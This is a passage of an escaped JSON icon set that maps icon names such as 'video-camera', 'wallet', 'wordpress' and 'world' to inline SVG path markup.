xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7 4h1v2h-1v-1h-2v8h1v1h-3v-1h1v-8h-2v1h-1v-2h6zM15 4h-6v2h1v-1h2v8h-1v1h3v-1h-1v-8h2v1h1v-2h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"user\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 16.488c-0.063-2.687-2.778-4.999-6.521-5.609v-1.374c0.492-0.473 0.842-1.207 1.071-1.833 0.332-0.166 0.624-0.536 0.794-1.033 0.238-0.688 0.146-1.323-0.206-1.629 0.028-0.238 0.046-0.481 0.015-0.723-0.079-0.663 0.065-1.038 0.194-1.368 0.106-0.277 0.229-0.591 0.106-0.945-0.442-1.273-1.727-1.974-3.618-1.974l-0.264 0.005c-1.313 0.047-1.707 0.6-1.971 1.115-0.033 0.062-0.077 0.146-0.077 0.151-1.712 0.153-1.697 1.569-1.684 2.707l0.003 0.369c0 0.205 0.009 0.419 0.026 0.639-0.425 0.3-0.504 1.005-0.179 1.737 0.185 0.415 0.452 0.729 0.749 0.892 0.243 0.674 0.625 1.47 1.179 1.965v1.283c-3.798 0.589-6.554 2.907-6.617 5.625l-0.012 0.512h17.023l-0.011-0.512zM1.054 16c0.392-2.094 2.859-3.821 6.122-4.204l0.441-0.052v-2.666l-0.216-0.15c-0.393-0.272-0.791-0.947-1.090-1.851l-0.083-0.281-0.294-0.051c-0.053-0.019-0.208-0.153-0.33-0.428-0.075-0.168-0.104-0.312-0.112-0.415l0.51 0.143-0.096-0.749c-0.042-0.33-0.064-0.651-0.064-0.95l-0.003-0.38c-0.015-1.341 0.051-1.634 0.773-1.699 0.545-0.048 0.752-0.449 0.876-0.689 0.15-0.292 0.28-0.543 1.12-0.574l0.227-0.004c0.829 0 2.279 0.169 2.669 1.282 0 0.043-0.052 0.177-0.090 0.275-0.145 0.374-0.364 0.939-0.254 1.853 0.024 0.188-0.007 0.424-0.040 0.675l-0.089 0.805 0.441-0.048c0.008 0.104-0.004 0.269-0.075 0.472-0.097 0.289-0.242 0.438-0.237 0.454h-0.36l-0.114 0.342c-0.283 0.853-0.65 1.497-1.009 1.768l-0.198 0.15v2.726l0.438 0.055c3.211 0.401 5.641 2.123 6.030 4.192h-14.893z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"vector\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.94 6c-1.032-0.647-2.214-1-3.44-1-0.778 0-1.529 0.144-2.239 0.404l2.569-2.569c0.203 0.102 0.428 0.165 0.67 0.165 0.827 0 1.5-0.673 1.5-1.5s-0.673-1.5-1.5-1.5-1.5 0.673-1.5 1.5c0 0.22 0.050 0.428 0.136 0.616l-3.91 3.909c-0.081-0.014-0.164-0.025-0.25-0.025-0.827 0-1.5 0.673-1.5 1.5 0 0.085 0.011 0.168 0.025 0.25l-3.386 3.386c-0.188-0.086-0.395-0.136-0.615-0.136-0.827 0-1.5 0.673-1.5 1.5s0.673 1.5 1.5 1.5 1.5-0.673 1.5-1.5c0-0.242-0.063-0.467-0.165-0.669l2.57-2.57c-0.262 0.715-0.405 1.473-0.405 2.239 0 1.469 0.612 2.735 1 3.391v2.109h3v-3h-2.336c-0.418-0.826-0.664-1.713-0.664-2.5 0-0.887 0.22-1.764 0.628-2.545 0.113 0.027 0.228 0.045 0.348 0.045 0.827 0 1.5-0.673 1.5-1.5 0-0.18-0.037-0.35-0.095-0.51 1.644-1.131 3.847-1.268 5.619-0.373v2.383h3v-3h-2.060zM12.5 1c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5-0.5-0.224-0.5-0.5 0.224-0.5 0.5-0.5zM1.5 13c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5 0.5 0.224 0.5 0.5-0.224 0.5-0.5 0.5zM7 15h1v1h-1v-1zM6.976 8c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5 0.5 0.224 0.5 0.5-0.224 0.5-0.5 0.5zM16 8h-1v-1h1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"video-camera\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.991 6.75v-2.25c0-0.827-0.678-1.5-1.512-1.5h-7.479v-0.5c0-0.276 0.225-0.5 0.5-0.5h5.541v-1h-5.541c-0.827 0-1.5 0.673-1.5 1.5v0.5h-1.488c-0.834 0-1.512 0.673-1.512 1.5v2.001c0 0.827 0.678 1.5 1.512 1.5h0.504v5.499c0 0.827 0.673 1.5 1.5 1.5h7.964c0.834 0 1.512-0.673 1.512-1.5v-2.251l4.008 2.783v-10.065l-4.009 2.783zM16 12.121l-4.009-2.783v4.162c0 0.276-0.229 0.5-0.512 0.5h-7.963c-0.275 0-0.5-0.224-0.5-0.5v-6.499h-1.504c-0.283 0-0.512-0.224-0.512-0.5v-2.001c0-0.276 0.229-0.5 0.512-0.5h9.968c0.282 0 0.512 0.224 0.512 0.5v4.163l4.008-2.784v6.242z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"video-clapper\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 1v15h17v-15h-17zM16 4h-0.268l-2.356-2h2.624v2zM8.743 7l2.357-2h2.919l-2.357 2h-2.919zM6.803 4l-2.357-2h2.918l2.357 2h-2.918zM9.554 5l-2.357 2h-2.919l2.356-2h2.92zM11.268 4l-2.357-2h2.918l2.357 2h-2.918zM1 2h1.9l2.357 2h-4.257v-2zM1 5h4.089l-2.357 2h-1.732v-2zM16 15h-15v-7h15v7zM16 7h-2.792l2.356-2h0.436v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"view-grid\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 7h7v-7h-7v7zM1 1h5v5h-5v-5zM10 0v7h7v-7h-7zM16 6h-5v-5h5v5zM0 17h7v-7h-7v7zM1 11h5v5h-5v-5zM10 17h7v-7h-7v7zM11 11h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"view-list-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5 0v4h12v-4h-12zM16 3h-10v-2h10v2zM5 10h12v-4h-12v4zM6 7h10v2h-10v-2zM5 16h12v-4h-12v4zM6 13h10v2h-10v-2zM0 4h4v-4h-4v4zM1 1h2v2h-2v-2zM0 10h4v-4h-4v4zM1 7h2v2h-2v-2zM0 16h4v-4h-4v4zM1 13h2v2h-2v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"view-list\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v4h17v-4h-17zM16 3h-15v-2h15v2zM0 10h17v-4h-17v4zM1 7h15v2h-15v-2zM0 16h17v-4h-17v4zM1 13h15v2h-15v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"vimeo-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.132 2.301c-0.58-0.736-1.796-0.764-2.645-0.637-0.68 0.113-2.998 1.131-3.777 3.579 1.387-0.113 2.12 0.101 1.98 1.627-0.058 0.65-0.383 1.344-0.736 2.024-0.426 0.776-1.201 2.305-2.235 1.201-0.919-0.99-0.863-2.885-1.060-4.144-0.129-0.708-0.255-1.585-0.482-2.32-0.199-0.623-0.666-1.371-1.216-1.542-0.608-0.171-1.359 0.099-1.797 0.353-1.389 0.822-2.306 1.982-3.664 2.943v0.1c0.452 0.227 0.312 0.594 0.665 0.651 0.835 0.112 1.625-0.78 2.179 0.154 0.339 0.565 0.438 1.188 0.649 1.798 0.296 0.819 0.511 1.711 0.75 2.645 0.396 1.6 0.878 3.975 2.263 4.557 0.695 0.297 1.756-0.1 2.279-0.426 1.441-0.85 2.59-2.080 3.536-3.352 2.221-2.973 3.424-6.367 3.608-7.343 0.127-0.666 0.113-1.345-0.297-1.868z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"vimeo\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.664 2.69c-0.416-0.528-1.13-0.808-2.063-0.808-0.264 0-0.521 0.023-0.758 0.059-0.869 0.146-3.019 1.232-3.746 3.518-0.051 0.158-0.019 0.332 0.085 0.463 0.104 0.13 0.269 0.201 0.433 0.187 0.562-0.045 0.982-0.012 1.112 0.133 0.104 0.113 0.142 0.386 0.106 0.768-0.046 0.51-0.333 1.099-0.634 1.675-0.145 0.264-0.588 1.075-0.862 1.075-0.065 0-0.169-0.069-0.276-0.184-0.514-0.555-0.62-1.613-0.711-2.548-0.032-0.308-0.061-0.602-0.104-0.88l-0.069-0.391c-0.095-0.55-0.203-1.173-0.374-1.729-0.206-0.644-0.699-1.474-1.421-1.698-0.156-0.044-0.326-0.066-0.503-0.066-0.688 0-1.306 0.329-1.481 0.431-0.733 0.435-1.326 0.968-1.9 1.484-0.433 0.388-0.88 0.791-1.386 1.148-0.132 0.094-0.211 0.335-0.211 0.497 0 0.189 0.106 0.362 0.276 0.447 0.056 0.029 0.064 0.042 0.109 0.13 0.072 0.14 0.221 0.429 0.64 0.496 0.371 0.055 0.719-0.054 1.008-0.145 0.157-0.050 0.306-0.096 0.403-0.096 0.035 0 0.076 0 0.159 0.139 0.173 0.289 0.268 0.619 0.368 0.969 0.052 0.178 0.103 0.356 0.166 0.54 0.222 0.611 0.392 1.278 0.571 1.984l0.157 0.627c0.358 1.475 0.849 3.493 2.219 4.068 0.207 0.088 0.443 0.133 0.703 0.133 0.669 0 1.377-0.294 1.77-0.54 1.166-0.687 2.241-1.702 3.284-3.104 1.911-2.558 3.088-5.64 3.293-6.722 0.163-0.866 0.045-1.54-0.363-2.060zM15.045 4.564c-0.146 0.768-1.153 3.688-3.112 6.309-0.963 1.295-1.94 2.224-3.001 2.849-0.394 0.246-1.187 0.501-1.564 0.341-0.907-0.381-1.329-2.116-1.637-3.384l-0.161-0.639c-0.185-0.729-0.361-1.419-0.596-2.070-0.056-0.16-0.102-0.322-0.149-0.482-0.113-0.395-0.231-0.804-0.471-1.204-0.246-0.416-0.588-0.627-1.017-0.627-0.251 0-0.48 0.072-0.702 0.142-0.159 0.050-0.31 0.097-0.479 0.107-0.013-0.023-0.027-0.050-0.044-0.078 0.378-0.298 0.72-0.605 1.054-0.906 0.562-0.506 1.093-0.983 1.738-1.365 0.232-0.135 0.626-0.293 0.975-0.293 0.086 0 0.164 0.010 0.22 0.025 0.256 0.079 0.593 0.547 0.75 1.038 0.151 0.49 0.253 1.080 0.342 1.601l0.069 0.387c0.039 0.247 0.065 0.523 0.095 0.812 0.107 1.092 0.23 2.328 0.975 3.131 0.312 0.333 0.651 0.502 1.008 0.502 0.868 0 1.393-0.962 1.784-1.68 0.311-0.597 0.646-1.291 0.708-1.98 0.064-0.704-0.051-1.19-0.363-1.533-0.314-0.345-0.761-0.444-1.138-0.471 0.808-1.539 2.363-2.115 2.671-2.167 0.184-0.027 0.39-0.046 0.602-0.046 0.353 0 0.986 0.056 1.277 0.426 0.218 0.279 0.272 0.689 0.166 1.255z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"volume\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3.587 5.933c-0.956 0-1.55 0.5-1.55 1.306v2.161c0 0.415 0.161 0.804 0.453 1.098 0.292 0.293 0.682 0.455 1.097 0.455h1.743l5.686 5.688v-16.429l-5.63 5.721h-1.799zM10.016 2.654v11.572l-4.272-4.273h-2.158c-0.303 0-0.549-0.248-0.549-0.553v-2.161c0-0.091 0-0.306 0.55-0.306h2.217l4.212-4.279zM12.005 10.987v-1c0.556 0 1.008-0.452 1.008-1.008s-0.452-1.008-1.008-1.008v-1c1.107 0 2.008 0.901 2.008 2.008s-0.901 2.008-2.008 2.008zM16.029 8.987c0 2.206-1.794 4-4 4v-1c1.654 0 3-1.346 3-3s-1.346-3-3-3v-1c2.205 0 4 1.795 4 4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"wallet\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1.564 2c-0.854 0-1.55 0.69-1.55 1.538h-0.014v10.939c0 0.848 0.695 1.538 1.55 1.538h13.492v-1.655h1.958v-12.36h-15.436zM1.55 15.014c-0.303 0-0.55-0.241-0.55-0.538v-9.583c0.024 0.007 0.054 0.005 0.078 0.012 0.143 0.042 0.293 0.068 0.453 0.071 0.007 0 0.012 0.003 0.019 0.003h12.493v3.035h-2.859c-0.862 0-1.563 0.673-1.563 1.5v1c0 0.827 0.701 1.5 1.563 1.5h2.859v3h-12.493zM11.183 11.014c-0.311 0-0.563-0.224-0.563-0.5v-1c0-0.276 0.253-0.5 0.563-0.5h4.817v2h-4.817zM16 13.359h-0.958v-1.345h0.958v1.345zM15.042 8.014v-4.035h-13.478c-0.273 0-0.55-0.137-0.55-0.441 0.001-0.297 0.248-0.538 0.55-0.538h14.436v5.014h-0.958z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"wand\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 5h-3.293l2.328 2.328-0.707 0.707-2.328-2.328v3.293h-1v-3.286l-10.646 10.665-0.707-0.707 10.653-10.672h-3.3v-1h3.293l-2.328-2.328 0.707-0.707 2.328 2.328v-3.293h1v3.297l2.287-2.291 0.707 0.707-2.283 2.287h3.289v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"wheelchair\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.901 12.85l0.977 0.213c-0.505 2.318-2.511 3.937-4.878 3.937-2.757 0-5-2.243-5-5 0-2.27 1.531-4.259 3.725-4.836l0.254 0.967c-1.754 0.462-2.979 2.053-2.979 3.869 0 2.206 1.794 4 4 4 1.893 0 3.497-1.295 3.901-3.15zM16 15.121v1h-1.868l-0.955-4.118h-6.158l-0.544-8.082c-0.847-0.233-1.475-1.001-1.475-1.921 0-1.103 0.897-2 2-2s2 0.897 2 2c0 0.938-0.65 1.72-1.521 1.936l0.27 4.011 3.632-0.901 0.24 0.971-3.805 0.943 0.138 2.042h6.018l0.955 4.118h1.073zM7 3c0.552 0 1-0.449 1-1s-0.448-1-1-1-1 0.449-1 1 0.448 1 1 1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"widget-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 0h1v1h-1v-1zM5 0h-1v1h1v-1zM7 0h-1v1h1v-1zM9 0h-1v1h1v-1zM11 0h-1v1h1v-1zM13 0h-1v1h1v-1zM14 1h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM14 17h1v-1h-1v1zM16 0v1h1v-1h-1zM16 3h1v-1h-1v1zM16 5h1v-1h-1v1zM16 7h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 15h1v-1h-1v1zM16 17h1v-1h-1v1zM0 1h1v-1h-1v1zM0 3h1v-1h-1v1zM0 5h1v-1h-1v1zM0 7h1v-1h-1v1zM0 9h1v-1h-1v1zM0 11h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 17h1v-1h-1v1zM8.498 10.043l-4.144-4.147-0.708 0.708 4.852 4.854 4.855-4.854-0.707-0.707-4.148 4.146z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"widget\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 0h1v1h-1v-1zM5 0h-1v1h1v-1zM7 0h-1v1h1v-1zM9 0h-1v1h1v-1zM11 0h-1v1h1v-1zM13 0h-1v1h1v-1zM14 1h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM14 17h1v-1h-1v1zM16 0v1h1v-1h-1zM16 3h1v-1h-1v1zM16 5h1v-1h-1v1zM16 7h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 15h1v-1h-1v1zM16 17h1v-1h-1v1zM0 1h1v-1h-1v1zM0 3h1v-1h-1v1zM0 5h1v-1h-1v1zM0 7h1v-1h-1v1zM0 9h1v-1h-1v1zM0 11h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 17h1v-1h-1v1zM13.465 7.929c0.021 0.187 0.035 0.377 0.035 0.571s-0.014 0.384-0.035 0.571l-0.037 0.328-1.439 0.432c-0.025 0.065-0.051 0.129-0.080 0.193l0.711 1.322-0.205 0.258c-0.238 0.299-0.511 0.572-0.811 0.811l-0.258 0.206-1.322-0.712c-0.063 0.028-0.128 0.055-0.193 0.080l-0.431 1.438-0.327 0.038c-0.188 0.022-0.379 0.035-0.573 0.035s-0.385-0.013-0.573-0.035l-0.327-0.038-0.432-1.438c-0.065-0.025-0.129-0.051-0.193-0.080l-1.323 0.711-0.258-0.205c-0.299-0.238-0.572-0.511-0.81-0.811l-0.204-0.257 0.711-1.322c-0.029-0.065-0.055-0.129-0.080-0.194l-1.439-0.432-0.037-0.328c-0.021-0.187-0.035-0.377-0.035-0.571s0.014-0.384 0.035-0.571l0.037-0.328 1.439-0.432c0.025-0.065 0.051-0.129 0.080-0.193l-0.711-1.322 0.204-0.258c0.237-0.298 0.51-0.571 0.811-0.811l0.258-0.206 1.322 0.712c0.063-0.029 0.128-0.055 0.193-0.080l0.432-1.438 0.327-0.038c0.376-0.044 0.77-0.044 1.146 0l0.327 0.038 0.432 1.438c0.065 0.024 0.129 0.051 0.193 0.080l1.322-0.712 0.258 0.206c0.299 0.238 0.572 0.511 0.81 0.81l0.205 0.258-0.711 1.323c0.028 0.063 0.055 0.128 0.080 0.192l1.439 0.433 0.037 0.328zM12.5 8.5c0-0.045-0.001-0.090-0.003-0.135l-1.303-0.391-0.076-0.26c-0.052-0.175-0.123-0.348-0.211-0.512l-0.127-0.237 0.642-1.193c-0.062-0.066-0.126-0.131-0.193-0.193l-1.192 0.642-0.239-0.128c-0.164-0.088-0.337-0.16-0.513-0.212l-0.26-0.077-0.39-1.301c-0.089-0.004-0.181-0.004-0.27 0l-0.39 1.302-0.26 0.077c-0.178 0.053-0.35 0.124-0.512 0.211l-0.237 0.129-1.194-0.643c-0.067 0.063-0.131 0.127-0.193 0.193l0.642 1.193-0.128 0.237c-0.088 0.164-0.16 0.336-0.212 0.514l-0.077 0.259-1.301 0.39c-0.002 0.045-0.003 0.090-0.003 0.135s0.001 0.090 0.003 0.134l1.302 0.391 0.077 0.26c0.052 0.177 0.124 0.35 0.212 0.514l0.127 0.237-0.642 1.193c0.062 0.066 0.126 0.131 0.193 0.193l1.193-0.642 0.237 0.127c0.164 0.088 0.337 0.16 0.513 0.212l0.26 0.077 0.391 1.302c0.089 0.004 0.181 0.004 0.27 0l0.391-1.301 0.259-0.077c0.177-0.052 0.35-0.124 0.514-0.212l0.237-0.127 1.192 0.642c0.067-0.062 0.131-0.127 0.193-0.193l-0.642-1.193 0.127-0.237c0.088-0.164 0.16-0.336 0.212-0.514l0.077-0.259 1.301-0.391c0.002-0.046 0.003-0.091 0.003-0.136z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"widgetized\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 0h1v1h-1v-1zM4 1h1v-1h-1v1zM6 1h1v-1h-1v1zM8 1h1v-1h-1v1zM10 1h1v-1h-1v1zM12 1h1v-1h-1v1zM14 1h1v-1h-1v1zM2 9h1v-1h-1v1zM4 9h1v-1h-1v1zM6 9h1v-1h-1v1zM10 9h1v-1h-1v1zM12 9h1v-1h-1v1zM14 9h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM14 17h1v-1h-1v1zM16 0v1h1v-1h-1zM16 3h1v-1h-1v1zM16 5h1v-1h-1v1zM16 7h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 15h1v-1h-1v1zM8 3h1v-1h-1v1zM8 5h1v-1h-1v1zM8 7h1v-1h-1v1zM8 9h1v-1h-1v1zM8 11h1v-1h-1v1zM8 13h1v-1h-1v1zM8 15h1v-1h-1v1zM16 17h1v-1h-1v1zM0 1h1v-1h-1v1zM0 3h1v-1h-1v1zM0 5h1v-1h-1v1zM0 7h1v-1h-1v1zM0 9h1v-1h-1v1zM0 11h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 17h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"window\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 1v15h17v-15h-17zM16 2v3h-15v-3h15zM1 15v-9h15v9h-15zM7 4h-1v-1h1v1zM5 4h-1v-1h1v1zM3 4h-1v-1h1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"wordpress\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.5 8.5c0 4.41-3.589 8-8 8s-8-3.59-8-8 3.589-8 8-8 8 3.59 8 8zM16.134 8.5c0-4.205-3.428-7.634-7.634-7.634s-7.634 3.429-7.634 7.634 3.428 7.634 7.634 7.634 7.634-3.429 7.634-7.634zM2.232 5.705l3.277 8.974c-2.295-1.117-3.875-3.465-3.875-6.179 0-0.99 0.215-1.938 0.598-2.795zM12.607 10.375l-0.679 2.286-2.482-7.374c0 0 0.411-0.027 0.786-0.072 0.366-0.045 0.322-0.59-0.044-0.562-1.116 0.080-1.831 0.089-1.831 0.089s-0.669-0.010-1.803-0.090c-0.375-0.027-0.42 0.535-0.045 0.562 0.348 0.036 0.714 0.073 0.714 0.073l1.071 2.928-1.5 4.5-2.5-7.428c0 0 0.411-0.027 0.786-0.072 0.366-0.045 0.322-0.59-0.044-0.562-1.108 0.080-1.831 0.089-1.831 0.089-0.125 0-0.276-0.009-0.437-0.009 1.223-1.867 3.33-3.099 5.732-3.099 1.786 0 3.411 0.688 4.634 1.804-0.027 0-0.062 0-0.089 0-0.67 0-1.152 0.581-1.152 1.215 0 0.562 0.33 1.036 0.678 1.606 0.269 0.456 0.562 1.045 0.562 1.894 0.001 0.587-0.239 1.267-0.526 2.222zM10.731 14.876c0.009 0.035 0.027 0.070 0.045 0.098-0.714 0.25-1.473 0.393-2.277 0.393-0.669 0-1.321-0.1-1.938-0.286l2.054-5.981 2.116 5.776zM15.366 8.5c0 2.535-1.375 4.741-3.42 5.929l2.098-6.054c0.348-1.001 0.527-1.767 0.527-2.465 0-0.249-0.018-0.482-0.054-0.705 0.537 0.982 0.849 2.099 0.849 3.295z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"world\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.516 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.814-8.5-8.5-8.5zM1.041 9h2.937c0.044 1.024 0.211 2.031 0.513 3h-2.603c-0.481-0.906-0.776-1.923-0.847-3zM3.978 8h-2.937c0.071-1.077 0.366-2.094 0.847-3h2.6c-0.301 0.969-0.467 1.976-0.51 3zM5.547 5h5.896c0.33 0.965 0.522 1.972 0.569 3h-7.034c0.046-1.028 0.239-2.035 0.569-3zM4.978 9h7.035c-0.049 1.028-0.241 2.035-0.572 